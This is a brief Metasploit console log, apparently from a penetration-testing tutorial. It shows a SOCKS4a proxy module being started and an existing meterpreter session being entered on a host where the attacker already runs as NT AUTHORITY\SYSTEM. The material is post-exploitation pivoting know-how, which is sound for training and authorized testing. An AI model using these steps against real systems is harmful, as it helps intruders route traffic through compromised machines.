 msf6 exploit(multi/handler) > use auxiliary/server/socks
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set VERSION 4a
VERSION => 4a
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
moonsec